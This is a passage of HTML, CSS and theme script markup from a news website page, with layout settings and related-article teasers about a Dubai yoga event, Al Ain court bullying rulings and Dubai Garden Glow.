header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"163","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69_36f","tdc_css_class":"tdi_69_36f","tdc_css_class_style":"tdi_69_36f_rand_style"}';
block_tdi_69_36f.td_column_number = "2";
block_tdi_69_36f.block_type = "tdb_single_related";
block_tdi_69_36f.post_count = "3";
block_tdi_69_36f.found_posts = "2747";
block_tdi_69_36f.header_color = "";
block_tdi_69_36f.ajax_pagination_infinite_stop = "";
block_tdi_69_36f.max_num_pages = "916";
tdBlocksArray.push(block_tdi_69_36f);
</script><div id=tdi_69_36f class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-yoga-event-aims-to-unite-residents-in-a-citywide-wellness-movement/" rel="bookmark" class="td-image-wrap " title="Dubai Yoga Event Aims to Unite Residents in a Citywide Wellness Movement" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-08-at-10.26.12-AM.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-yoga-event-aims-to-unite-residents-in-a-citywide-wellness-movement/" rel="bookmark" title="Dubai Yoga Event Aims to Unite Residents in a Citywide Wellness Movement" data-wpel-link="internal">Dubai Yoga Event Aims to Unite Residents in a Citywide Wellness Movement</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T07:42:03+00:00" >November 8, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-yoga-event-aims-to-unite-residents-in-a-citywide-wellness-movement/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dubai is expanding its wellness vision through ‘Dubai Yoga,’ a large-scale event under the Dubai Fitness Challenge, inviting people of all ages to embrace mindfulness, health, and unity at Zabeel Park in a collective celebration of wellbeing</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-yoga-event-aims-to-unite-residents-in-a-citywide-wellness-movement/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/al-ain-courts-hold-parents-liable-for-childrens-bullying-in-landmark-rulings/" rel="bookmark" class="td-image-wrap " title="Al Ain Courts Hold Parents Liable for Children’s Bullying in Landmark Rulings" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/11/Screenshot-2025-11-07-at-10.55.20-PM.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/al-ain-courts-hold-parents-liable-for-childrens-bullying-in-landmark-rulings/" rel="bookmark" title="Al Ain Courts Hold Parents Liable for Children’s Bullying in Landmark Rulings" data-wpel-link="internal">Al Ain Courts Hold Parents Liable for Children’s Bullying in Landmark Rulings</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T07:36:41+00:00" >November 8, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/al-ain-courts-hold-parents-liable-for-childrens-bullying-in-landmark-rulings/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Al Ain courts have ordered parents to pay Dh65,000 after their children bullied and attacked classmates. The judgments stressed parental responsibility and upheld compensation for victims’ physical injuries and emotional trauma under Article 313 of the Civil Transactions Law</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/al-ain-courts-hold-parents-liable-for-childrens-bullying-in-landmark-rulings/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-garden-glow-returns-with-daytime-adventures-and-new-attractions-at-zabeel-park/" rel="bookmark" class="td-image-wrap " title="Dubai Garden Glow Returns with Daytime Adventures and New Attractions at Zabeel Park" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/11/3b41751b-756c-4320-a3e0-7dce8e72773a-org.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-garden-glow-returns-with-daytime-adventures-and-new-attractions-at-zabeel-park/" rel="bookmark" title="Dubai Garden Glow Returns with Daytime Adventures and New Attractions at Zabeel Park" data-wpel-link="internal">Dubai Garden Glow Returns with Daytime Adventures and New Attractions at Zabeel Park</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T06:45:30+00:00" >November 7, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-garden-glow-returns-with-daytime-adventures-and-new-attractions-at-zabeel-park/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dubai Garden Glow reopens soon beside Dubai Frame with a new daytime schedule, upgraded Dinosaur Park, and Fantasy Park experiences, marking a new chapter for one of Dubai’s most popular family attractions</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-garden-glow-returns-with-daytime-adventures-and-new-attractions-at-zabeel-park/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_70_1e1 tdb-comm-layout4 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70_1e1" >
<style>

/* inline tdc_css att */

.tdi_70_1e1{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_1e1{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_1e1 .comment-link{
                    color: #000000;
                
                    display: inline-block;
                }.tdi_70_1e1 .comment-link:hover{
                    color: #1342f3;
                }.tdi_70_1e1 .comment-reply-link{
                    color: #1342f3;
                
					font-family:Raleway !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_70_1e1 .comment-reply-link:hover,
                .tdi_70_1e1 #cancel-comment-reply-link:hover,
                .tdi_70_1e1 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_70_1e1 .comment{
                    border-bottom-style: dashed;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_70_1e1 .comment .children{
                    border-top-style: dashed;
                
                    border-top-color: rgba(0,0,0,0);
                }.tdi_70_1e1 input,
                .tdi_70_1e1 textarea{
                    border-color: #e2e2e2 !important;
                }.tdi_70_1e1 input[type=text]:focus,
                .tdi_70_1e1 textarea:focus{
                    border-color: #000000 !important;
                }.tdi_70_1e1 .comment-form .submit{
                    color: #ffffff;
                
                    background-color: #000000;
                
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_70_1e1 .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #1342f3;
                }.tdi_70_1e1 .avatar{
					border-radius: 50%;
				}.tdi_70_1e1 .td-block-title a,
				.tdi_70_1e1 .td-block-title span{
					font-family:Teko !important;font-size:35px !important;line-height:1 !important;
				}.tdi_70_1e1 cite{
					font-family:Raleway !important;text-transform:uppercase !important;
				}.tdi_70_1e1 .comment-link,
				.tdi_70_1e1 .comment-edit-link{
					font-family:Raleway !important;
				}.tdi_70_1e1 .comment-content p{
					font-family:Raleway !important;
				}.tdi_70_1e1 .comment-reply-title{
					font-family:Teko !important;font-size:30px !important;font-weight:500 !important;
				}.tdi_70_1e1 input[type=text],
                .tdi_70_1e1 textarea{
					font-family:Raleway !important;
				}.tdi_70_1e1 .comment-form-cookies-consent label,
                .tdi_70_1e1 .logged-in-as,
                .tdi_70_1e1 .logged-in-as a{
					font-family:Raleway !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_1e1 .td-block-title a,
				.tdi_70_1e1 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_1e1 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_1e1 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_1e1 .td-block-title a,
				.tdi_70_1e1 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_1e1 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_1e1 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_72_091  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_091{
                    vertical-align: baseline;
                }.tdi_72_091 .wpb_wrapper,
				.tdi_72_091 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_091 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_091 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_551 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_73_551" >
<style>
.td-theme-wrap .tdi_73_551 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_551 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_551 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_73_551 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_73_551 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_73_551 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_73_551 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_73_551 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_551 .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_551 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_551 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_551 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_551 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_73_551 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_551 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_73_551 .td-read-more a,
            .td-theme-wrap .tdi_73_551 .td-weather-information:before,
            .td-theme-wrap .tdi_73_551 .td-weather-week:before,
            .td-theme-wrap .tdi_73_551 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_551 .td-post-category,
            .td-theme-wrap .tdi_73_551 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_73_551{
margin-bottom:-45px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_551{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_551{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_551 .td-block-title a,
				.tdi_73_551 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73_551 .td-block-title{
					text-align: left;
				}.tdi_73_551.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_73_551.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_73_551.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_73_551.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_73_551.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_73_551.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_551 .td-block-title a,
				.tdi_73_551 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Read More</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_74_56f td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_56f" >
<style>

/* inline tdc_css att */

.tdi_74_56f{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_56f{
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_56f .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_74_56f .entry-thumb{
					background-position: center 50%;
				}.tdi_74_56f .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_56f .td-image-container,
				.ie11 .tdi_74_56f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_56f .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_56f .td-module-meta-info,
				.ie11 .tdi_74_56f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_56f .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_74_56f .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74_56f .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_56f .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_56f .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_56f .td-post-vid-time{
					display: block;
				}.tdi_74_56f .td-post-category{
					display: none;
				}.tdi_74_56f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_56f .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_56f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_56f .td-read-more{
					display: none;
				}.tdi_74_56f .td-author-date{
					display: none;
				}.tdi_74_56f .td-post-author-name{
					display: none;
				}.tdi_74_56f .td-post-date,
				.tdi_74_56f .td-post-author-name span{
					display: none;
				}.tdi_74_56f .entry-review-stars{
					display: none;
				}.tdi_74_56f .td-icon-star,
                .tdi_74_56f .td-icon-star-empty,
                .tdi_74_56f .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_56f .td-module-comments{
					display: none;
				}.tdi_74_56f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_56f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_56f .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_56f .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_74_56f .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_74_56f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_56f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_56f .td-module-meta-info{
					padding: 15px;
				}.tdi_74_56f .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_56f .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_56f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_56f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_56f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_56f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_56f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_56f .td-image-wrap{
					padding-bottom: 180%;
				}.tdi_74_56f .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_74_56f .td-image-container,
				.ie11 .tdi_74_56f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_56f .td-module-meta-info{
					padding: 15px;
				}.tdi_74_56f .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_56f .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_56f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_56f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_56f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_56f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_56f .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_74_56f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_56f .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_56f .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_56f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_56f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_56f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_56f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_56f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_56f = new tdBlock();
block_tdi_74_56f.id = "tdi_74_56f";
block_tdi_74_56f.atts = '{"modules_on_row":"","limit":"3","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_height":"eyJhbGwiOiIxNDAiLCJwb3J0cmFpdCI6IjE4MCJ9","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTVweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_align":"center","all_modules_space":"15","f_title_font_family":"507","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","sort":"random_posts","f_title_font_line_height":"1.2","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJ6LWluZGV4IjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","meta_bg":"#000000","title_txt":"#ffffff","title_txt_hover":"#1342f3","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_56f","tdc_css_class":"tdi_74_56f","tdc_css_class_style":"tdi_74_56f_rand_style"}';
block_tdi_74_56f.td_column_number = "1";
block_tdi_74_56f.block_type = "td_flex_block_1";
block_tdi_74_56f.post_count = "3";
block_tdi_74_56f.found_posts = "2897";
block_tdi_74_56f.header_color = "";
